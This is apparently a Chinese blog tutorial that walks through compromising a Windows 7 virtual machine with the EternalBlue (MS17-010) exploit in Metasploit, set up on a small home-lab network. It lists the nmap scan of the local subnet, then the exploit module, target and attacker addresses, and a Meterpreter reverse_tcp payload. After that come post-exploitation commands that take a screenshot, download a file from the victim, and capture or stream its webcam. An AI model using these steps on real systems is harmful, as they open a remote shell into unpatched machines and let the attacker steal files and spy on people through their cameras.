标签:详细 map 操作系统 目录 IP扫描 nal reverse 技术 工具

测试环境



kalilinux 192.168.1.109 (主机)



windows7 192.168.1.104 (虚拟机)

首先使用 nmap 命令扫描局域网内的所有主机(因为ms17_010漏洞的最基本要求是需要开启445端口),这里使用nmap的最基本的扫描,直接命令后跟ip,nmap 192.168.1.1/24(扫描整个局域网的意思)。



首先开启Metasploit框架,这是一款集合各种漏洞和后期利用工具的框架,强大到不需要太多专业知识就可以快速上手的攻击框架,配合图形化界面Armitage可以实现图形化界面攻击。

msfconsole //启动命令

ifconfig 查看自己电脑ip

nmap 192.168.1.1/24 //扫描主机的端口开放情况



search ms17_010

use exploit/windows/smb/ms17_010_eternalblue //使用永恒之蓝漏洞





show options

set rhost 192.168.1.104 //设置目标主机

set payload windows/x64/meterpreter/reverse_tcp //设置攻击载体(简单来说就是,如果不使用这个模块,攻击成功之后,就是一个简单的shell,使用这个载体,攻击成功之后可以使用这个模块自带的各种攻击模块(强大到想流泪的功能模块))。

set lhost 192.168.1.109 //设置本机ip地址(用来攻击成功之后,监听被开放的目标电脑的端口)



run //执行攻击

show options

run //执行漏洞





screenshot



download AHK.ahk

webcam_snap //使用摄像头拍一张照片

webcam_stream //在网页开启摄像头

标签:详细 map 操作系统 目录 IP扫描 nal reverse 技术 工具

原文地址:https://www.cnblogs.com/nanstar/p/12120656.html